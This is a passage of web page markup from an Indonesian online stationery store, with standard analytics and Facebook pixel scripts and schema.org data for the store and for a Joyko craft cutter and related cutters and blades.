document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 26,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-127166571-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":26,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-QPN9NN6CL0"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-CU-502"],"content_category":"","content_name":"Joyko Craft Cutter CU-502 Pisau kater Seni Ukir","content_type":"product","contents":[{"id":"JK-CU-502","quantity":1}],"currency":"IDR","value":33400}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
    "publisher": {
        "@type": "Organization",
        "name": "Bina Mandiri Stationery",
        "url": "https://www.tokoatk.id/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.tokoatk.id/static/version1762192911/frontend/Magento/luma/id_ID/images/logo.svg"
        }
    }
       }]</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.tokoatk.id\/","name":"Toko Perlengkapan Kantor Alat Tulis Sekolah","about":"Distributor alat tulis kantor supplier stationery grosir toko perlengkapan sekolah harga murah jual ATK"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"OfficeEquipmentStore","@id":"https:\/\/www.tokoatk.id\/","name":"Toko Alat Tulis Kantor Perlengkapan Sekolah","description":"Bina Mandiri Stationery adalah toko alat tulis kantor dan peralatan sekolah lengkap di Jakarta Pusat. Kami menyediakan berbagai macam alat tulis, Baterai,Clip & Binder Clip,Clipboards,Cutter,Cutter Blade,Cutting Mats,Desk Organizer Set,Display Acrylic & Sign holder,Dokument Letter tray,Gunting,ID Card Holder (Case) & Lanyards,Jangka,Koper - Tas Sekolah & Kantor,Pembolong Kertas,Pemotong Kertas,Pena-Bolpoin-Pulpen & Reffill,Tinta Pena & Isi Ulang,Penggaris & Pengukur,Correction Fluids (Tip-Ex),Correction Tapes,Penghapus Papan Tulis Whiteboard,Pensil & Sharpener,Paket Ujian,Pensil Case,Spidol,Stabilo  ,#Stapler #Staples #Remover,Gun Tacker,Pembuka Staples,Staples,#Stempel #Stamp Ink #Stamp pad,Sticky Notes (Post-It),Easel Pads,Tape Cutter & Dispenser,Push Pin & Paku Payung,Tusukan Nota,Penyimpanan & Penataan Arsip,Ordner Plastik,Perabot Kantor & Sekolah,Brankas,Cash Boxes,Cash Drawer,Filling Kabinet,Key House & Key ring,Kursi & Meja Sekolah,Lemari Arsip,Cupboard,Locker,Meja Kantor,Peralatan Mesin Kantor & Sekolah,Produk Kertas,Perlengkapan Printing - Copy & Scan,Pita Printer,Scanner,Lem & Adhesive Tape,Peralatan Menggambar & Melukis,Perlengkapan Ekstrakurikuler,Perlengkapan Presentasi,Mainan Edukatif & Alat Peraga,Pantri Kantor & Sekolah, dari banyak merek merek ATKKami berlokasi di Jalan Pangeran Jayakarta, Jakarta Pusat. Buka setiap hari dari pukul 08.00 hingga 17.00 WIB","openingHours":["Senin    08.30\u201317.00","Selasa    08.30\u201317.00","Rabu      08.30\u201317.00","Kamis    08.30\u201317.00","Jumat      08.30\u201317.00","Sabtu    08.30\u201317.00","Minggu & Hari raya : Libur"],"telephone":"628119227169","email":"admin@alattulis.id","faxNumber":"+62216241328","address":{"@type":"PostalAddress","addressCountry":"ID","addressLocality":"Jakarta Pusat","addressRegion":"Jakarta Pusat","streetAddress":"Pangeran Jayakarta Komplek Ruko 141 Blok A No. 17, Mangga Dua Selatan, Sawah Besar","postalCode":"10730"},"sameAs":[["https:\/\/www.instagram.com\/noviatk\/","https:\/\/www.tiktok.com\/@noviatk\/","https:\/\/www.facebook.com\/AgenATKdistributorstationeryMurah","https:\/\/www.facebook.com\/TokoPerlengkapanKantorGrosir\/","https:\/\/www.facebook.com\/tokoATKsupplierstationery\/","https:\/\/www.facebook.com\/DaftarHargaAlatTulisKantorATKstationeryLengkap\/","https:\/\/www.facebook.com\/tokobinamandiri\/","https:\/\/www.linkedin.com\/in\/supplier-stationery-alat-tulis-kantor-perlengkapan-sekolah-15440759\/"]],"image":"https:\/\/www.tokoatk.id\/media\/seller_image\/default\/logobms-png-1F.png","priceRange":"IDR5000-2000000","url":"https:\/\/www.tokoatk.id\/"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/www.tokoatk.id\/joyko-craft-cutter-cu-502.html","name":"Joyko Craft Cutter CU-502 Pisau kater Seni Ukir"},"position":1}]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Craft Cutter CU-502 Pisau kater Seni Ukir","description":"nama_produk: Joyko Craft Cutter CU-502 # google_product_category: Perangkat Keras &gt; Aksesori Perkakas &gt; Aksesori Mesin Pembentuk &gt; Alat Potong Pembentuk # google_product_category_id: 3210 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Craft Cutter CU-502","image":["https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-craft-cutter-cu-502_gmtwo6wgj8sxk6oo.jpg"],"offers":{"@type":"http:\/\/schema.org\/Offer","price":33400,"url":"https:\/\/www.tokoatk.id\/joyko-craft-cutter-cu-502.html","priceCurrency":"IDR","availability":"http:\/\/schema.org\/InStock","priceValidUntil":"2025-12-01","shippingDetails":{"shippingRate":{"@type":"MonetaryAmount","currency":"IDR","value":0},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"ID"},"deliveryTime":{"businessDays":{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},"cutoffTime":"14:00:00","handlingTime":{"@type":"QuantitativeValue","minValue":2,"maxValue":6,"unitCode":"DAY"},"transitTime":{"@type":"QuantitativeValue","minValue":1,"maxValue":14,"unitCode":"DAY"},"@type":"ShippingDeliveryTime"},"@type":"OfferShippingDetails"},"hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","BE","BZ","BJ","BM","BT","BO","BA","BW","BV","BR","IO","VG","BN","BG","BF","BI","KH","CM","CA","CV","BQ","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","CI","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","MP","KP","MK","NO","OM","PK","PW","PS","PA","PG","PY","PE","PH","PN","PL","PT","QA","RE","RO","RU","RW","WS","SM","ST","SA","SN","RS","SC","SL","SG","SX","SK","SI","SB","SO","ZA","GS","KR","ES","LK","BL","SH","KN","LC","MF","PM","VC","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UY","UM","VI","UZ","VU","VA","VE","VN","WF","EH","YE","ZM","ZW"],"returnPolicyCategory":"https:\/\/schema.org\/MerchantReturnFiniteReturnWindow","merchantReturnDays":14,"returnMethod":"https:\/\/schema.org\/ReturnInStore","returnFees":"https:\/\/schema.org\/ReturnFeesCustomerResponsibility"},"itemCondition":"NewCondition"},"productID":"JK-CU-502","brand":{"@type":"Brand","name":"Joyko"},"manufacturer":"Joyko","sku":"JK-CU-502","weight":"1.000000 kgs","isRelatedTo":[{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Blade-1 (For Paper Cutter PC-1637) Pengganti Mata Pisau Pemotong Kertas","description":"nama_produk: Joyko Blade-1 (For Paper Cutter PC-1637) # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Blade-1 (For Paper Cutter PC-1637) harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-blade-1-for-paper-cutter-pc-1637.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-blade-sku-jk-a100-jk-l150-jk-l150blk-jk-blade1_ysxctklkbgbveu8z.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter A-300A Pisau Kater kecil","description":"nama_produk: Joyko Cutter A-300A # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter A-300A harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-a-300a.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter A-300SG Pisau Kater kecil","description":"nama_produk: Joyko Cutter A-300SG # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter A-300SG harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-a-300sg.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter A-360 Pisau Kater kecil","description":"nama_produk: Joyko Cutter A-360 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter A-360 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-a-360.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-a-360-sku-jk-a360_brzuhaxra07o7gop.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter Blade A-100 Isi Refill Mata Pisau Kater Kecil","description":"nama_produk: Joyko Cutter Blade A-100 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Tube # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter Blade A-100 harga per Tube","url":"https:\/\/www.tokoatk.id\/joyko-cutter-blade-a-100.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-blade-a-100-sku-jk-a100_fa79v1og1nfb6gys.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter Blade L-150 Isi Refill Mata Pisau Kater Besar","description":"nama_produk: Joyko Cutter Blade L-150 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Tube # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter Blade L-150 harga per Tube","url":"https:\/\/www.tokoatk.id\/joyko-cutter-blade-l-150.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-blade-l-150-sku-jk-l150-joyko-cutter-blade-l-150blk-sku-jk-l150blk_05ciuauhhbscubja.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter Blade L-150BLK  Isi Refill Mata Pisau Kater Besar Hitam","description":"nama_produk: Joyko Cutter Blade L-150BLK # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Dozen # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter Blade L-150BLK harga per Dozen","url":"https:\/\/www.tokoatk.id\/joyko-cutter-blade-l-150blk.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-blade-l-150-sku-jk-l150-joyko-cutter-blade-l-150blk-sku-jk-l150blk_05ciuauhhbscubja.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter CU-0508 Pisau Kater Besar","description":"nama_produk: Joyko Cutter CU-0508 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter CU-0508 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-cu-0508.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-cutter-cu-sku-jk-cu-15bc-jk-cu-501-jk-cu-0508-jk-cu-0510_3t9vltr0wfayfipj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter CU-0510 Pisau Kater Besar","description":"nama_produk: Joyko Cutter CU-0510 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter CU-0510 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-cu-0510.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-cutter-cu-sku-jk-cu-15bc-jk-cu-501-jk-cu-0508-jk-cu-0510_3t9vltr0wfayfipj.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter CU-10BC Pisau Kater kecil","description":"nama_produk: Joyko Cutter CU-10BC # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter CU-10BC harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-cu-10bc.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-cu-10bc-sku-jk-cu-10bc_tp8pa8y3bthryqlz.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter CU-15BC Pisau Kater Besar","description":"nama_produk: Joyko Cutter CU-15BC # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter CU-15BC harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-cu-15bc.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-cu-15bc-sku-jk-cu-15bc_6mj9bxyrfwg6x3ra.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter CU-500R Pisau Kater Besar","description":"nama_produk: Joyko Cutter CU-500R # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter CU-500R harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-cu-500r.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter CU-501 Pisau Kater Besar","description":"nama_produk: Joyko Cutter CU-501 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter CU-501 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-cu-501.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-cu-501-sku-jk-cu-501_f6grhmmovoidt3od.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter CU-503 Pisau Kater kecil","description":"nama_produk: Joyko Cutter CU-503 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter CU-503 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-cu-503.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter CU-504 Pisau Kater kecil","description":"nama_produk: Joyko Cutter CU-504 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter CU-504 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-cu-504.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-group-cutter-sku-jk-k200-jk-a300a-jk-a300sg-jk-a360-jk-cu-10bc-jk-cu-503-jk-cu-504_ckdbmplx1enzrkpx.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter K-200 Pisau Kater kecil","description":"nama_produk: Joyko Cutter K-200 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter K-200 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-k-200.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-k-200-sku-jk-k200_tafuhyiy5cszh97h.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter L-500 Pisau Kater Besar","description":"nama_produk: Joyko Cutter L-500 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter L-500 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-l-500.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-l-500-sku-jk-l500_rxgujkg6evk7ngel.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter L-500A Pisau Kater Besar","description":"nama_produk: Joyko Cutter L-500A # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter L-500A harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-l-500a.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-l-500a-sku-jk-l500a_1hco0ic1jvtequcs.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter L-500-CU Pisau Kater Besar","description":"nama_produk: Joyko Cutter L-500-CU # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter L-500-CU harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-l-500-cu.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-l-500-cu.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Cutter L-500SG Pisau Kater Besar","description":"nama_produk: Joyko Cutter L-500SG # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Cutter L-500SG harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-cutter-l-500sg.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/cache\/cf449d917a5c0b9e939dba805148010e\/j\/o\/joyko-cutter-l-500sg-sku-jk-l500sg_yn4s3xu4hwp7zxbt.jpg"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Mini Cutter CU-0509 Pisau Kater Kecil Pendek","description":"nama_produk: Joyko Mini Cutter CU-0509 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Mini Cutter CU-0509 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-mini-cutter-cu-0509.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Mini Cutter CU-0512 Pisau Kater Kecil Pendek","description":"nama_produk: Joyko Mini Cutter CU-0512 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Mini Cutter CU-0512 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-mini-cutter-cu-0512.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Mini Cutter CU-505 Pisau Kater Kecil Pendek","description":"nama_produk: Joyko Mini Cutter CU-505 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat Potong & Cetak Timbul Kerajinan > Pemotong & Pencetak Timbul Kerajinan # google_product_category_id: 504642 # merek: Joyko # satuan: Pcs # update_harga: 17 Januari 2023 # ukuran_unit: # ukuran_karton: # berat_per_karton: # qty_karton: # harga_karton: Chat Us # nama_asli: Joyko Mini Cutter CU-505 harga per Pcs","url":"https:\/\/www.tokoatk.id\/joyko-mini-cutter-cu-505.html","image":"https:\/\/www.tokoatk.id\/media\/catalog\/product\/placeholder\/default\/default-iph-9.png"},{"@context":"http:\/\/schema.org","@type":"Product","name":"Joyko Mini Cutter CU-506 Pisau Kater Kecil Pendek","description":"nama_produk: Joyko Mini Cutter CU-506 # google_product_category: Seni & Hiburan > Hobi & Seni Kreatif > Seni & Kerajinan > Perkakas Seni & Kerajinan > Alat 